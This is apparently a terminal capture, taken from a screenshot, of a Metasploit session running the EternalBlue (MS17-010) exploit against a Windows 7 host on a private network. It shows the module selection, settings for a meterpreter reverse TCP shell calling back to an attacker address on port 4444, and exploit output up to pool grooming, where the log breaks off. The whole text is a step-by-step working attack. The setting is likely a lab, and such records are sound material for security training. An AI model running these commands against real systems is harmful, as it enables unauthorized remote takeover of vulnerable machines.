 File Actions Edit View Help
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.200.124
rhosts => 192.168.200.124
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 444
lport => 444
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.200.183
lhost => 192.168.200.183
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.200.183:4444
[*] 192.168.200.124:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.200.124:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.200.124:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.200.124:445 - Connecting to target for exploitation.
[+] 192.168.200.124:445 - Connection established for exploitation.
[+] 192.168.200.124:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.200.124:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.200.124:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.200.124:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.200.124:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.200.124:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.200.124:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.200.124:445 - Sending all but last fragment of exploit packet
[*] 192.168.200.124:445 - Starting non-paged pool grooming